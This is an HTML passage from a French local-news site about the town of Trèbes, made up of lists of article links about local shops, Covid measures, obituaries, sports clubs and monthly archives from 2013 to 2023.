				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-au-domaine-des-peres/" title="Permaliens vers Offre au Domaine des Pères" rel="bookmark">Offre au Domaine des Pères</a></h3>
				<p class="post-meta"><span>12 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-11-novembre/" title="Permaliens vers Ce 11 Novembre &#8230;" rel="bookmark">Ce 11 Novembre &#8230;</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-cambriels/" title="Permaliens vers Décès de Monsieur Jean Louis Cambriels" rel="bookmark">Décès de Monsieur Jean Louis Cambriels</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu/" title="Permaliens vers Départ de feu &#8230;" rel="bookmark">Départ de feu &#8230;</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-professionnels-en-activite-pour-nous/" title="Permaliens vers Nos Professionnels en activité pour nous &#8230;." rel="bookmark">Nos Professionnels en activité pour nous &#8230;.</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-symetrie-des-idees-cadeaux/" title="Permaliens vers A la Symétrie&#8230; des idées cadeaux" rel="bookmark">A la Symétrie&#8230; des idées cadeaux</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-rassuree/" title="Permaliens vers Pas rassurée&#8230;" rel="bookmark">Pas rassurée&#8230;</a></h3>
				<p class="post-meta"><span>8 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-demenage/" title="Permaliens vers Le marché déménage&#8230;" rel="bookmark">Le marché déménage&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/anecdote-du-jour/" title="Permaliens vers Anecdote du jour&#8230;" rel="bookmark">Anecdote du jour&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-vous-livre-a-domicile/" title="Permaliens vers La Fromagerie vous livre à domicile&#8230;" rel="bookmark">La Fromagerie vous livre à domicile&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-des-fleurs-en-mode-drive-ou-livraison/" title="Permaliens vers L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;" rel="bookmark">L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-garage-razous/" title="Permaliens vers Le Garage Razous&#8230;" rel="bookmark">Le Garage Razous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-mafe/" title="Permaliens vers Décès de Madame Marie Mafé" rel="bookmark">Décès de Madame Marie Mafé</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vsp-a-demenage-et-reste-ouvert/" title="Permaliens vers VSP a déménagé et reste ouvert&#8230;" rel="bookmark">VSP a déménagé et reste ouvert&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lentreprise-riviere-est-en-activite/" title="Permaliens vers L&rsquo;entreprise Rivière est en activité" rel="bookmark">L&rsquo;entreprise Rivière est en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/test-fleurs-en-activite/" title="Permaliens vers Test Fleurs en activité" rel="bookmark">Test Fleurs en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-laverie-automatique-de-chez-vous/" title="Permaliens vers La Laverie Automatique&#8230; de chez vous&#8230;" rel="bookmark">La Laverie Automatique&#8230; de chez vous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/controle-technique-cest-ok/" title="Permaliens vers Contrôle Technique &#8230; c&rsquo;est ok !" rel="bookmark">Contrôle Technique &#8230; c&rsquo;est ok !</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristounet/" title="Permaliens vers Tristounet&#8230;" rel="bookmark">Tristounet&#8230;</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-nous-proposent-a-emporter/" title="Permaliens vers Ils nous proposent à emporter &#8230;" rel="bookmark">Ils nous proposent à emporter &#8230;</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-nos-commercants-ouverts-ce-dimanche/" title="Permaliens vers Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche" rel="bookmark">Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-ecoles/" title="Permaliens vers Infos: Rentrée Ecoles" rel="bookmark">Infos: Rentrée Ecoles</a></h3>
				<p class="post-meta"><span>30 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/commerce-de-proximite-oh-oui/" title="Permaliens vers Commerce de proximité&#8230; oh oui !!!" rel="bookmark">Commerce de proximité&#8230; oh oui !!!</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-pour-vos-deplacement/" title="Permaliens vers ATTESTATIONS pour vos déplacements" rel="bookmark">ATTESTATIONS pour vos déplacements</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jhair-sera-ouvert-jusqua-minuit-ce-jeudi/" title="Permaliens vers J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi" rel="bookmark">J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-ouvert-non-stop-ce-jeudi-et/" title="Permaliens vers L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;." rel="bookmark">L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;.</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-chrysanthemes-de-sebastien-en-images/" title="Permaliens vers La pépinière de Sébastien Ouverte non-stop ce jeudi" rel="bookmark">La pépinière de Sébastien Ouverte non-stop ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-helas-aussi-ca-la-vie-a-trebes/" title="Permaliens vers C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;" rel="bookmark">C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-lucia-cest-le-temps-des-chataignes/" title="Permaliens vers Chez Lucia, c&rsquo;est le temps des châtaignes !" rel="bookmark">Chez Lucia, c&rsquo;est le temps des châtaignes !</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-nouveautes-a-la-fromagerie/" title="Permaliens vers Des nouveautés à la Fromagerie" rel="bookmark">Des nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19-2/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>27 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-match-reporte/" title="Permaliens vers UST : Match reporté" rel="bookmark">UST : Match reporté</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelles-mesures/" title="Permaliens vers Nouvelles Mesures&#8230;" rel="bookmark">Nouvelles Mesures&#8230;</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-semble-perdu/" title="Permaliens vers Il semble perdu &#8230;." rel="bookmark">Il semble perdu &#8230;.</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dhiver-dimanche/" title="Permaliens vers Heure d&rsquo;Hiver&#8230; dimanche" rel="bookmark">Heure d&rsquo;Hiver&#8230; dimanche</a></h3>
				<p class="post-meta"><span>23 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-nous-disent/" title="Permaliens vers Elles nous disent &#8230;." rel="bookmark">Elles nous disent &#8230;.</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-enseignants-trebeens/" title="Permaliens vers Pour nos enseignants Trébéens &#8230;" rel="bookmark">Pour nos enseignants Trébéens &#8230;</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/initiative-portee-par-une-trebeenne/" title="Permaliens vers Initiative portée par une Trébéenne" rel="bookmark">Initiative portée par une Trébéenne</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vigilance-jaune-vent-violent/" title="Permaliens vers Vigilance « Jaune Vent Violent »" rel="bookmark">Vigilance « Jaune Vent Violent »</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-concours-au-lac-depuis-longtemps/" title="Permaliens vers 1er concours au Lac&#8230; depuis longtemps" rel="bookmark">1er concours au Lac&#8230; depuis longtemps</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/citee-country-music-annule-son-buddy-event-2021/" title="Permaliens vers Cité Country Music annule son Buddy Event 2021" rel="bookmark">Cité Country Music annule son Buddy Event 2021</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-coach-au-music-show/" title="Permaliens vers Un nouveau coach au Music Show" rel="bookmark">Un nouveau coach au Music Show</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-la-saison-des/" title="Permaliens vers C&rsquo;est la saison des &#8230;." rel="bookmark">C&rsquo;est la saison des &#8230;.</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-podiums-au-budo-club-11/" title="Permaliens vers Des Podiums  au Budo Club 11" rel="bookmark">Des Podiums  au Budo Club 11</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-3eme-journee/" title="Permaliens vers Tennis de Table: 3ème Journée" rel="bookmark">Tennis de Table: 3ème Journée</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid-a-trebes/" title="Permaliens vers Tests COVID 19 à Trèbes" rel="bookmark">Tests COVID 19 à Trèbes</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hummm/" title="Permaliens vers Hummm !!" rel="bookmark">Hummm !!</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-dimanche/" title="Permaliens vers L&rsquo;UST Dimanche&#8230;" rel="bookmark">L&rsquo;UST Dimanche&#8230;</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rendez-vous-hand/" title="Permaliens vers Les Rendez-vous Hand" rel="bookmark">Les Rendez-vous Hand</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-doubli/" title="Permaliens vers Pas d&rsquo;Oubli" rel="bookmark">Pas d&rsquo;Oubli</a></h3>
				<p class="post-meta"><span>15 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-lucques-nouvelle-est-arrivee/" title="Permaliens vers La Lucques nouvelle est arrivée !" rel="bookmark">La Lucques nouvelle est arrivée !</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-corriger-la-rumeur/" title="Permaliens vers Pour corriger la rumeur&#8230;" rel="bookmark">Pour corriger la rumeur&#8230;</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-yoga-meditation-qigong/" title="Permaliens vers Nouveau: Yoga, Méditation, Qigong" rel="bookmark">Nouveau: Yoga, Méditation, Qigong</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-dressing-annule/" title="Permaliens vers Vide Dressing: Annulé" rel="bookmark">Vide Dressing: Annulé</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Permaliens vers Les nouvelles offres d’emploi" rel="bookmark">Les nouvelles offres d’emploi</a></h3>
				<p class="post-meta"><span>13 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avec-stephanie/" title="Permaliens vers Avec Stéphanie&#8230;" rel="bookmark">Avec Stéphanie&#8230;</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
